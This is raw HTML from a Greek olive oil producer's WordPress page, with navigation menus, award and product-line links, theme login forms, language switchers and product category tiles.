	<li id="menu-item-7503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7503"><a href="https://goutisestate.com/awards-2018/">Awards 2018</a></li>
</ul>
</li>
<li id="menu-item-9198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9198"><a href="#">Products<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6592"><a href="https://goutisestate.com/our-products/introduction/">Introduction</a></li>
	<li id="menu-item-4783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4783"><a href="https://goutisestate.com/our-products/the-premium-monocultivars/">Premium monocultivars<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-8200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8200"><a href="/product/bella-vista/">Bella Vista</a></li>
		<li id="menu-item-8201" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8201"><a href="/product/seabreeze/">Sea Breeze</a></li>
		<li id="menu-item-8202" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8202"><a href="/product/bitter-gray/">Bitter Gray</a></li>
	</ul>
</li>
	<li id="menu-item-4782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4782"><a href="https://goutisestate.com/our-products/the-ultra-blends/">Ultra blends<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-4444" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4444"><a href="https://goutisestate.com/product/fresh/">Fresh</a></li>
		<li id="menu-item-4445" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4445"><a href="https://goutisestate.com/product/metron/">Metron</a></li>
	</ul>
</li>
	<li id="menu-item-4781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4781"><a href="https://goutisestate.com/our-products/the-premium-blends/">Premium blends<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-4447" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4447"><a href="https://goutisestate.com/product/blossom/">Blossom</a></li>
		<li id="menu-item-4446" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4446"><a href="https://goutisestate.com/product/premium/">Premium</a></li>
	</ul>
</li>
	<li id="menu-item-4780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4780"><a href="https://goutisestate.com/our-products/the-hospitality-and-dining-line/">Hospitality and dining line<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-4449" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4449"><a href="https://goutisestate.com/product/balanced/">Balanced</a></li>
		<li id="menu-item-4450" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4450"><a href="https://goutisestate.com/product/intense/">Intense</a></li>
		<li id="menu-item-4448" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4448"><a href="https://goutisestate.com/product/mild/">Mild</a></li>
	</ul>
</li>
	<li id="menu-item-4923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4923"><a href="https://goutisestate.com/stages-of-excellence/">Stages of Excellence</a></li>
</ul>
</li>
<li id="menu-item-4502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4502"><a href="https://goutisestate.com/category/blog-news/">Blog<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4453"><a href="https://goutisestate.com/category/blog-news/bibliography/">Bibliography</a></li>
	<li id="menu-item-4454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4454"><a href="https://goutisestate.com/category/blog-news/health/">Health</a></li>
	<li id="menu-item-4457" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4457"><a href="https://goutisestate.com/category/blog-news/news-2/">News</a></li>
</ul>
</li>
<li id="menu-item-9199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9199"><a href="#">Olive groves<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4869"><a href="https://goutisestate.com/photo-gallery/photos/">Photos</a></li>
	<li id="menu-item-4870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4870"><a href="https://goutisestate.com/photo-gallery/videos/">Videos</a></li>
</ul>
</li>
<li id="menu-item-4436" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4436"><a href="https://goutisestate.com/contact/">Contact</a></li>
<li id="menu-item-8690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8690"><a href="/eshop">ESHOP</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://goutisestate.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 1
-->


<div class="td-header-wrap tdm-header tdm-header-style-1 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-2">
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://goutisestate.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    </div>        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-language-menu" class="top-header-menu"><li id="menu-item-wpml-ls-4981-en" class="menu-item wpml-ls-slot-4981 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-first td-menu-item td-normal-menu menu-item-wpml-ls-4981-en"><a href="https://goutisestate.com/our-products/our-products/" title="English"><img class="wpml-ls-flag" src="https://goutisestate.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" alt=""><span class="wpml-ls-native" lang="en">English</span></a></li>
<li id="menu-item-wpml-ls-4981-el" class="menu-item wpml-ls-slot-4981 wpml-ls-item wpml-ls-item-el wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item td-menu-item td-normal-menu menu-item-wpml-ls-4981-el"><a href="https://goutisestate.com/?lang=el" title="Ελληνικά"><img class="wpml-ls-flag" src="https://goutisestate.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/el.png" alt=""><span class="wpml-ls-native" lang="el">Ελληνικά</span></a></li>
<li id="menu-item-wpml-ls-4981-ja" class="menu-item wpml-ls-slot-4981 wpml-ls-item wpml-ls-item-ja wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item td-menu-item td-normal-menu menu-item-wpml-ls-4981-ja"><a href="https://goutisestate.com/?lang=ja" title="日本語"><img class="wpml-ls-flag" src="https://goutisestate.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ja.png" alt=""><span class="wpml-ls-native" lang="ja">日本語</span></a></li>
<li id="menu-item-wpml-ls-4981-ko" class="menu-item wpml-ls-slot-4981 wpml-ls-item wpml-ls-item-ko wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item td-menu-item td-normal-menu menu-item-wpml-ls-4981-ko"><a href="https://goutisestate.com/?lang=ko" title="한국어"><img class="wpml-ls-flag" src="https://goutisestate.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ko.png" alt=""><span class="wpml-ls-native" lang="ko">한국어</span></a></li>
<li id="menu-item-wpml-ls-4981-de" class="menu-item wpml-ls-slot-4981 wpml-ls-item wpml-ls-item-de wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item td-menu-item td-normal-menu menu-item-wpml-ls-4981-de"><a href="https://goutisestate.com/?lang=de" title="Deutsch"><img class="wpml-ls-flag" src="https://goutisestate.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png" alt=""><span class="wpml-ls-native" lang="de">Deutsch</span></a></li>
<li id="menu-item-wpml-ls-4981-zh-hans" class="menu-item wpml-ls-slot-4981 wpml-ls-item wpml-ls-item-zh-hans wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item td-menu-item td-normal-menu menu-item-wpml-ls-4981-zh-hans"><a href="https://goutisestate.com/?lang=zh-hans" title="简体中文"><img class="wpml-ls-flag" src="https://goutisestate.com/wp-content/uploads/flags/zh.png" alt=""><span class="wpml-ls-native" lang="zh-hans">简体中文</span></a></li>
</ul></div></div>
    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1400">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="td-search-wrapper">
            <div id="td-top-search">
                <!-- Search -->
                <div class="header-search-wrap">
                    <div class="dropdown header-search">
                        <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>
                </div>
            </div>
        </div>
    
    <div class="td-header-menu-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/goutisestate/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/goutis_estate/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCXg44LaoSA9DhwXgK67ygzQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div>
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="https://goutisestate.com/">
			<img class="td-retina-data" data-retina="https://goutisestate.com/wp-content/uploads/2019/09/logoGoutisEstate-280x96-c.png" src="https://goutisestate.com/wp-content/uploads/2019/09/logoGoutisEstate-140x48-c.png" alt="Goutis Estate Olive Oil" title="Premium olive oil from Greece"/>
		</a>
	<h1 class="td-logo">		<a class="td-header-logo td-sticky-header" href="https://goutisestate.com/">
			<img class="td-retina-data" data-retina="https://s3-eu-central-1.amazonaws.com/goutisestate/wp-content/uploads/2019/09/10120103/logoGoutisEstate-544x180-c.png" src="https://s3-eu-central-1.amazonaws.com/goutisestate/wp-content/uploads/2019/09/10120104/logoGoutisEstate-272x90-c.png" alt="Goutis Estate Olive Oil" title="Premium olive oil from Greece"/>
			<span class="td-visual-hidden">Goutis Estate Olive Oil</span>
		</a>
	</h1>    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-6794"><a href="https://goutisestate.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-9197"><a href="#">Awards</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9384"><a href="https://goutisestate.com/awards-2024/">Awards 2024</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9368"><a href="https://goutisestate.com/awards-2023/">Awards 2023</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9289"><a href="https://goutisestate.com/awards-2022-2/">Awards 2022</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8971"><a href="https://goutisestate.com/awards-2021-4/">Awards 2021</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7714"><a href="https://goutisestate.com/awards-2020-2/">Awards 2020</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7502"><a href="https://goutisestate.com/awards-2019-2/">Awards 2019</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7503"><a href="https://goutisestate.com/awards-2018/">Awards 2018</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-9198"><a href="#">Products</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6592"><a href="https://goutisestate.com/our-products/introduction/">Introduction</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-4783"><a href="https://goutisestate.com/our-products/the-premium-monocultivars/">Premium monocultivars</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8200"><a href="/product/bella-vista/">Bella Vista</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8201"><a href="/product/seabreeze/">Sea Breeze</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8202"><a href="/product/bitter-gray/">Bitter Gray</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-4782"><a href="https://goutisestate.com/our-products/the-ultra-blends/">Ultra blends</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4444"><a href="https://goutisestate.com/product/fresh/">Fresh</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4445"><a href="https://goutisestate.com/product/metron/">Metron</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-4781"><a href="https://goutisestate.com/our-products/the-premium-blends/">Premium blends</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4447"><a href="https://goutisestate.com/product/blossom/">Blossom</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4446"><a href="https://goutisestate.com/product/premium/">Premium</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-4780"><a href="https://goutisestate.com/our-products/the-hospitality-and-dining-line/">Hospitality and dining line</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4449"><a href="https://goutisestate.com/product/balanced/">Balanced</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4450"><a href="https://goutisestate.com/product/intense/">Intense</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4448"><a href="https://goutisestate.com/product/mild/">Mild</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4923"><a href="https://goutisestate.com/stages-of-excellence/">Stages of Excellence</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4502"><a href="https://goutisestate.com/category/blog-news/">Blog</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4453"><a href="https://goutisestate.com/category/blog-news/bibliography/">Bibliography</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4454"><a href="https://goutisestate.com/category/blog-news/health/">Health</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4457"><a href="https://goutisestate.com/category/blog-news/news-2/">News</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-9199"><a href="#">Olive groves</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4869"><a href="https://goutisestate.com/photo-gallery/photos/">Photos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4870"><a href="https://goutisestate.com/photo-gallery/videos/">Videos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4436"><a href="https://goutisestate.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8690"><a href="/eshop">ESHOP</a></li>
</ul></div></div>
            </div>
        </div>
    </div>

    </div>
            </div>

            
        
            <div class="td-main-content-wrap td-main-page-wrap td-container-wrap">
                <div class="tdc-content-wrap">
                    <div id="td_uid_1_6970aa17166a3" class="tdc-zone"><div class="tdc_zone td_uid_1_6970aa17166a8_rand  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.td_uid_1_6970aa17166a8_rand {
                    min-height: 0;
                }
</style><div id="td_uid_2_6970aa171683f" class="tdc-row"><div class="vc_row td_uid_2_6970aa1716841_rand  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.td_uid_2_6970aa1716841_rand {
                    min-height: 0;
                }
</style><div class="vc_column td_uid_3_6970aa1716938_rand  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_3_6970aa1716938_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_single_image td_block_wrap  td-no-img-custom-url td_block_wrap vc_single_image td_uid_4_6970aa17169d0_rand  td-single-image- td-pb-border-top td_block_template_12"><a 
			class="td_single_image_bg" 
			style="background-image: url('https://goutisestate.com/wp-content/uploads/2020/04/bg_bv_sb_frP2738_mtG_bl_prEH_hd_Oliena_250ml_1500x630_low.jpg'); background-size: cover; background-repeat: no-repeat; background-position: center center;" 
			href="#"  
			rel="bookmark"></a>
<style>
/* custom css */
.td_uid_4_6970aa17169d0_rand .td_single_image_bg {
				    z-index: 1;
				}
				
				.td_uid_4_6970aa17169d0_rand .td_single_image_bg {
					height: 400px;
					padding-bottom: 0;
				}
</style></div></div></div></div></div><div id="td_uid_4_6970aa171979b" class="tdc-row"><div class="vc_row td_uid_5_6970aa171979e_rand  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.td_uid_5_6970aa171979e_rand {
                    min-height: 0;
                }
</style><div class="vc_column td_uid_6_6970aa171989d_rand  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.td_uid_6_6970aa171989d_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_single_image td_block_wrap  td_block_wrap vc_single_image td_uid_7_6970aa171992a_rand  td-single-image- td-pb-border-top td_block_template_12"><a 
			class="td_single_image_bg" 
			style="background-image: url('https://goutisestate.com/wp-content/uploads/2019/10/IDR_5567_1920x1080_low.jpg'); background-size: cover; background-repeat: no-repeat; background-position: center center;" 
			href="https://goutisestate.com/our-products/the-premium-monocultivars/"  
			rel="bookmark"></a>
<style>
/* custom css */
.td_uid_7_6970aa171992a_rand .td_single_image_bg {
				    z-index: 1;
				}
				
				.td_uid_7_6970aa171992a_rand .td_single_image_bg {
					height: 150px;
					padding-bottom: 0;
				}
</style></div><div class="wpb_wrapper td_block_wrap vc_raw_html td_uid_8_6970aa171a09d_rand "><div class="td-fix-index"><p align="center"><a href="https://goutisestate.com/our-products/the-premium-monocultivars/">Premium monocultivars</a></p></div></div></div></div><div class="vc_column td_uid_9_6970aa171a0e6_rand  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.td_uid_9_6970aa171a0e6_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_single_image td_block_wrap  td_block_wrap vc_single_image td_uid_10_6970aa171a144_rand  td-single-image- td-pb-border-top td_block_template_12"><a 
			class="td_single_image_bg" 
			style="background-image: url('https://goutisestate.com/wp-content/uploads/2019/10/DJI_0045_1920x1080_low.jpg'); background-size: cover; background-repeat: no-repeat; background-position: center center;" 
			href="https://goutisestate.com/our-products/the-ultra-blends/"  
			rel="bookmark"></a>
<style>
/* custom css */
.td_uid_10_6970aa171a144_rand .td_single_image_bg {
				    z-index: 1;
				}
				
				.td_uid_10_6970aa171a144_rand .td_single_image_bg {
					height: 150px;
					padding-bottom: 0;
				}
</style></div><div class="wpb_wrapper td_block_wrap vc_raw_html td_uid_11_6970aa171a8a2_rand "><div class="td-fix-index"><p align="center"><a href="https://goutisestate.com/our-products/the-ultra-blends/">Ultra blends</a></p></div></div></div></div><div class="vc_column td_uid_12_6970aa171a8ce_rand  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.td_uid_12_6970aa171a8ce_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_single_image td_block_wrap  td_block_wrap vc_single_image td_uid_13_6970aa171a927_rand  td-single-image- td-pb-border-top td_block_template_12"><a 
			class="td_single_image_bg" 
			style="background-image: url('https://goutisestate.com/wp-content/uploads/2019/10/IDR_4321_1920x1080_low.jpg'); background-size: cover; background-repeat: no-repeat; background-position: center center;" 
			href="https://goutisestate.com/our-products/the-premium-blends/"  
			rel="bookmark"></a>
<style>
/* custom css */
.td_uid_13_6970aa171a927_rand .td_single_image_bg {
				    z-index: 1;
				}
				
				.td_uid_13_6970aa171a927_rand .td_single_image_bg {
					height: 150px;
					padding-bottom: 0;
				}
</style></div><div class="wpb_wrapper td_block_wrap vc_raw_html td_uid_14_6970aa171b06a_rand "><div class="td-fix-index"><p align="center"><a href="https://goutisestate.com/our-products/the-premium-blends/">Premium blends</a></p></div></div></div></div><div class="vc_column td_uid_15_6970aa171b095_rand  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.td_uid_15_6970aa171b095_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_single_image td_block_wrap  td_block_wrap vc_single_image td_uid_16_6970aa171b0ed_rand  td-single-image- td-pb-border-top td_block_template_12"><a 
			class="td_single_image_bg" 
			style="background-image: url('https://goutisestate.com/wp-content/uploads/2019/10/IDR_0117_1920x1080_low.jpg'); background-size: cover; background-repeat: no-repeat; background-position: center center;" 
			href="https://goutisestate.com/our-products/the-hospitality-and-dining-line/"  
			rel="bookmark"></a>
<style>
/* custom css */
.td_uid_16_6970aa171b0ed_rand .td_single_image_bg {
				    z-index: 1;
				}
				
				.td_uid_16_6970aa171b0ed_rand .td_single_image_bg {
					height: 150px;
					padding-bottom: 0;
				}
</style></div><div class="wpb_wrapper td_block_wrap vc_raw_html td_uid_17_6970aa171b75e_rand "><div class="td-fix-index"><p align="center"><a href="https://goutisestate.com/our-products/the-hospitality-and-dining-line/">Hospitality and dining line</a></p></div></div></div></div></div></div></div></div>                </div>
                            </div> <!-- /.td-main-content-wrap -->


            <!-- Instagram -->



	<div class="td-footer-page td-footer-container td-container-wrap">
	<!-- footer content --><div id="td_uid_13_6970aa171baaa" class="tdc-zone"><div class="tdc_zone td_uid_18_6970aa171baab_rand  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.td_uid_18_6970aa171baab_rand {
                    min-height: 0;
                }
</style><div id="td_uid_14_6970aa171bb50" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row td_uid_19_6970aa171bb51_rand  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.td_uid_19_6970aa171bb51_rand {
                    min-height: 0;
                }
/* inline tdc_css att */

.td_uid_19_6970aa171bb51_rand{
margin-bottom:0px !important;
padding-top:83px !important;
padding-bottom:90px !important;
position:relative;
}

.td_uid_19_6970aa171bb51_rand .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_19_6970aa171bb51_rand{
padding-top:63px !important;
padding-bottom:70px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_19_6970aa171bb51_rand{
padding-top:43px !important;
padding-bottom:70px !important;
}
}

</style>
<div class="td_uid_14_6970aa171bb50_rand_style td-element-style" ><div class="td-element-style-before"><style>
.td_uid_14_6970aa171bb50_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://goutisestate.com/wp-content/uploads/2020/04/3165337-footer.jpg") !important;
background-position:center center !important;
opacity:0.34 !important;
background-size:cover !important;
}
</style></div><style>
.td_uid_14_6970aa171bb50_rand_style{
background-color:#000000 !important;
}
 </style></div><div class="vc_column td_uid_20_6970aa171bc24_rand  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.td_uid_20_6970aa171bc24_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title td_uid_21_6970aa171bd06_rand tdm-content-horiz-left td-pb-border-top td-restro-section-title td_block_template_12"  data-td-block-uid="td_uid_21_6970aa171bd06" ><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .td_uid_22_6970aa171c295 .tdm-title {
					color: #ffffff;
				}
